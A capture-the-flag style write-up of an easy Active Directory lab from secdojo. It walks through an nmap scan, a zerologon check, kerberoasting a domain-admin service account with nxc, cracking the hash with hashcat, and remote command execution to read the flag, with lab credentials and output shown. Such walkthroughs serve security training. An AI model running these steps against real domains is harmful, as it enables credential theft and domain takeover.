Ease: an Easy AD lab from secdojo
Overview
This lab serves as an environment with vulnerabilities that will grant you Domain Admin access in a couple of minutes, but has other vulnerabilities that need to be combined to take over the domain. Context You are given the following credentials:
- Username: LAB\student
- Password: hsxGs_72$
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.

we have only one machine here, it’s an assumed breach with creds, so let’s run a basic nmap :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -A 10.8.0.100
Discovered open port 53/tcp on 10.8.0.100
Discovered open port 445/tcp on 10.8.0.100
Discovered open port 139/tcp on 10.8.0.100
Discovered open port 80/tcp on 10.8.0.100
Discovered open port 3389/tcp on 10.8.0.100
Discovered open port 135/tcp on 10.8.0.100
Discovered open port 5985/tcp on 10.8.0.100
Discovered open port 389/tcp on 10.8.0.100
Discovered open port 464/tcp on 10.8.0.100
Discovered open port 636/tcp on 10.8.0.100
Discovered open port 593/tcp on 10.8.0.100
Discovered open port 3268/tcp on 10.8.0.100
Discovered open port 5986/tcp on 10.8.0.100
Discovered open port 88/tcp on 10.8.0.100
Discovered open port 3269/tcp on 10.8.0.100
nothing much, there is a webserver on port 80 though, may worth checking, and let’s add this to our /etc/hosts:
1
10.8.0.100 HOLLOW.lab.abcit.local lab.abcit.local HOLLOW
let’s check for zerologon since I see windows server 2016 :
1
2
3
4
5
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.100 -M zerologon
SMB 10.8.0.100 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:lab.abcit.local) (signing:True) (SMBv1:True) (Null Auth:True)
ZEROLOGON 10.8.0.100 445 HOLLOW VULNERABLE
ZEROLOGON 10.8.0.100 445 HOLLOW Next step: https://github.com/dirkjanm/CVE-2020-1472
we have done this before in a lab, just search the website for it, we featured it before.
Exploitation
since we have credentials let’s attempt kerberoasting :
1
2
3
4
5
6
7
8
nxc ldap 10.8.0.100 -u LAB\\student -p 'hsxGs_72$' --kerberoast -
LDAP 10.8.0.100 389 HOLLOW [*] Windows 10 / Server 2016 Build 14393 (name:HOLLOW) (domain:lab.abcit.local) (signing:None) (channel binding:No TLS cert)
LDAP 10.8.0.100 389 HOLLOW [+] LAB\student:hsxGs_72$
LDAP 10.8.0.100 389 HOLLOW [*] Skipping disabled account: krbtgt
LDAP 10.8.0.100 389 HOLLOW [*] Total of records returned 1
LDAP 10.8.0.100 389 HOLLOW [*] sAMAccountName: svc_mssql, memberOf: CN=Domain Admins,CN=Users,DC=lab,DC=abcit,DC=local, pwdLastSet: 2020-11-05 17:30:14.827445, lastLogon: <never>
LDAP 10.8.0.100 389 HOLLOW $krb5tgs$23$*svc_mssql$LAB.ABCIT.LOCAL$lab.abcit.local\svc_mssql*$2e51b1a0e04894f753d71de395296631$
< SNIP >
and nxc tells us this user is part of the domain admins already.
let’s try crakcing it with hashcat:
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
and :
svc_mssql:winston
now we get the flag :
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.100 -u svc_mssql -p winston -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.100 445 HOLLOW [*] Windows Server 2016 Datacenter 14393 x64 (name:HOLLOW) (domain:lab.abcit.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.100 445 HOLLOW [+] lab.abcit.local\svc_mssql:winston (Pwn3d!)
SMB 10.8.0.100 445 HOLLOW [+] Executed command via wmiexec
SMB 10.8.0.100 445 HOLLOW flag_9157281d_bc30_4e72_853b_71d8c4559573
Done.